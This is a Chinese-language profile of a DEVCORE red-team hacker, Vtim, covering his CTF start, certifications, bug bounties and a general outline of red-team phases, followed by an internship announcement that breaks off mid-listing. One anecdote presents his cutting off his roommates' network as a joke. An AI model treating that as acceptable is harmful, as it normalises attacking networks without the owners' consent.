


大學前兩年,Vtim 的課後活躍度遠高於課堂活躍度。

「好像很多人覺得駭客就是敲敲鍵盤就能入侵了?但其實當駭客要學的東西實在太多了!」Vtim 邊說邊展示了一張密密麻麻的資安證照圖,最上面的小字則寫著「356 種證照」。大學時期就讀於國立成功大學資訊工程學系的 Vtim,坦言自己大學前兩年基本上都在翹課耍廢、忙著跑活動跟打電動,直到大三才開始好好努力、天天向上,閒著沒事就刷演算法題,大四暑假某天,室友隨口問他要不要一起參加「AIS3 新型態資安暑期課程」,沒有多想的他隨口答應後,才得知報名前要先考「CTF (Capture the Flag) pre-exam」。在此之前連「XSS」、「SQL Injection」都一問三不知的他,竟意外地拿下了第四名,自此開啟了他對資安的興趣。

大四下學期,Vtim 卯起來找線上資安課程自學,學習各種入侵系統的原理以及攻擊手法,與此同時,室友則沉迷於 LOL 英雄聯盟,為了消除惱人的背景噪音,Vtim 試著以駭客的方式斷了室友網路。「結果他們就更吵了……一直在哀嚎!」他笑道。除此之外,他也開始試著自己打各種 CTF 線上比賽。特別的是,他沒有像其他人一樣組隊參賽累積更多分數,而是一個人摸索、學習別人的解題思路。

Vtim 大四下學會斷室友網路時使用的無線網卡。

漏洞獎勵、漏洞比賽、實戰證照一把罩

大學畢業後,Vtim 進入國立臺灣科技大學資訊管理系研究所資訊安全實驗室,由吳宗成教授指導。碩士時期,Vtim 順利通過徵選,連續成為教育部「資安人才培育計畫-資安實務導師制度-臺灣好厲駭」兩屆培訓學員,導師則分別是 DEVCORE 的執行長暨共同創辦人 Allen 及首席資安研究員 Orange(同時也是 Vtim 及許多人眼中的「傳奇滲透師」),也在此時認識了許多駭客大神。除此之外,他也開始嘗試破解靶機類型的題目,拓展原本僅限於 CTF 的解題題型。

同一時間,Vtim 也進入了資安公司實習,主要負責滲透測試的執行。也是在實習後,他才明顯感受到企業真實環境與線上比賽的差異,例如企業不像靶機一定有洞、指定滲透的系統不見得熟悉。除此之外,如何將測試時的發現轉換為企業可理解的報告,也是平時自學時少有機會學習的技能。

為了證明自己所學的價值,Vtim 開始參與漏洞獎勵計畫,並成功發現 LINE 的漏洞,取得人生中首次漏洞獎勵的成就,獲得了 1,000 美金的獎勵。與朋友組隊參加漏洞挖掘競賽,也順利奪冠。首次嘗試挑戰 OSCP (Offensive Security Certified Professional)實戰型證照,即順利通過。Vtim 補充,考生須在 24 小時打下 5 台機器,再花 24 小時寫一份滲透測試報告,是非常考驗體力跟能力的一張證照。

Vtim 首次嘗試挑戰 OSCP 實戰型證照,即順利通過。

同事強到不禁懷疑人生 第一線學高手思路不斷成長

因為「所有技能點都點在攻擊」,Vtim 在研究所畢業後,尋找的也是攻擊測試相關工作。評估過後,履歷只投了 DEVCORE。「當時打 CTF 時很崇拜 Orange 跟 Angelboy,發現他們都在 DEVCORE,就覺得這間公司應該是台灣駭客技術最頂尖的,也希望能加入增強自己的實力!」他回憶。

過五關斬六將後,Vtim 以紅隊演練專家的身份加入 DEVCORE。「一開始其實蠻挫折的,因為自己太缺乏後滲透需要的知識,經驗也不足。」Vtim 說,自己原本所學僅是單純打下主機,但實際打下主機後怎麼繞過防毒軟體、EDR、橫向移動、內網滲透,都是本來在打靶機題目較少學到的手法。此外,技術強大的同事群,也讓他不禁懷疑起自己的能力。

但 Vtim 並未因挫折感而放棄,相反地,憑著對技術的熱情,不斷學習高手們的思路,他也不斷成長,讓自己越來越強大。「遇到困難時,我會想像這些人會怎麼做,藉此調整自己的心態和思路,在面對問題時不至於沒有方向或驚慌失措。」他由衷地說。DEVCORE 的前輩們也相當樂於分享,讓他逐漸找出解決問題的方法,也在眾多高手的刺激下,不斷精進自己。

Vtim(後排左二)與同事於 DEVCORE 充電週密室逃脫,訓練解題能力。

紅隊演練成本高 駭客專攻網路邊界

「紅隊演練」對很多人而言還是相當陌生,Vtim 解釋,紅隊演練其實是漏洞檢測服務的一種,漏洞檢測服務可分為弱點掃描、滲透測試、紅隊演練,其中紅隊演練是測試範圍最全面、最貼近現實駭客攻擊手法,且能發現營運層面缺失並檢視整體資安防禦機制,因此紅隊演練所需的人力門檻更高、使用資源更多,成本也是三者最高的。

若要以一句話解釋紅隊演練,即是企業委任專業紅隊團隊,設法透過各種方式、甚至組合式的攻擊手法,模擬入侵企業,在時限內達成企業指定任務,如取得某台電腦的控制權或核心內網的機密資料等。他強調,許多企業將資安防禦重點放在核心網站及系統,對於駭客而言,若攻擊這類防守嚴密的區塊成本過高,則會將攻擊目標轉移到企業較網路邊界中防護較弱的系統。

至於如何從找出網路邊界的系統進而入侵成功?他舉例,紅隊工作主要可以分成兩個階段,分別是取得外網進入點以及內網滲透,以第一階段的取得外網進入點而言,攻擊者會嘗試各種攻擊手法入侵企業內網,例如突破防守較薄弱的網路邊界主機,或從 GitHub 等線上軟體原始碼代管服務平台尋找企業洩漏的程式碼或機敏資訊以利用。此外,亦可能嘗試進行社交工程,寄送植入後門程式的釣魚信件,甚至實體前往目標公司附近進行 WiFi 封包的側錄及破解,待成功進入企業內網後,即開始第二階段的內網滲透,一步步從網路邊界進行橫向移動,最終入侵到核心網段,取得核心系統控制權或取得機密資料,達成任務目標。

與新知及時限賽跑 熱情及解題能力很重要

對於這個職位的挑戰,Vtim 認真思考了一下,表示身為紅隊須不斷與新的技術賽跑,新的知識與架構日新月異,只能不斷持續學習與突破。此外,每次專案也都在嘗試突破自己的極限,常常遇到時限迫在眉睫但始終找不到進入點,最後才又「絕處逢生」,也需要承受一定程度的心理壓力。

他認為,紅隊專家除了懂攻擊,還要懂得如何提供客戶專業的資安防禦建議,需要有綜觀全局的能力。「對客戶而言,攻擊不完全是重點,他們更想知道找到問題後如何緩解風險。」Vtim 表示。

下班後的 Vtim 還與同事組成樂團,擔任 Bass 手的角色。

對於未來,Vtim 期待自己成為全能型的白帽駭客。「進攻過程會遇到很多不同的環境,不同攻擊階段也需要不同領域的技巧,我希望自己能掌握全部面向,獨力排解所有難題,達到『指哪打哪、攻擊自如』的境界。」他滿懷期待地說。

DEVCORE 2023 第三屆實習生計畫

DEVCORE 創立迄今已逾十年,持續專注於提供主動式資安服務,並致力尋找各種安全風險及漏洞,讓世界變得更安全。為了持續尋找更多擁有相同理念的資安新銳、協助學生建構正確資安意識及技能,我們成立了「戴夫寇爾全國資訊安全獎學金」,2022 年初也開始舉辦首屆實習生計畫,目前為止成果頗豐、超乎預期,第二屆實習生計畫也將於今年 2 月底告一段落。我們很榮幸地宣佈,第三屆實習生計畫即將登場,若您期待加入我們、精進資安技能,煩請詳閱下列資訊後來信報名!

實習內容

本次實習分為 Binary 及 Web 兩個組別,主要內容如下:

  • Binary 以研究為主,在與導師確定研究標的後,分析目標架構、進行逆向工程或程式碼審查。藉由這個過程訓練自己的思路,找出可能的攻擊面與潛在的弱點。另外也會讓大家嘗試分析及寫過往漏洞的 Exploit,理解過去漏洞都出現在哪,體驗真實世界的漏洞都是如何利用。
    • 漏洞挖掘及研究 70 %
    • 1-day 開發 (Exploitation)
  • Web 主要內容為研究過往漏洞與近年常見新型態漏洞、攻擊手法,需要製作投影片介紹成果並建置可供他人重現弱點的模擬測試環境 (Lab),另可能需要撰寫或修改可利用攻擊程式進行弱點驗證。
    • 漏洞及攻擊手法研究 70%
    • 建置 Lab 30%

公司地點

台北市松山區八德路三段 32 號 13 樓

實習時間

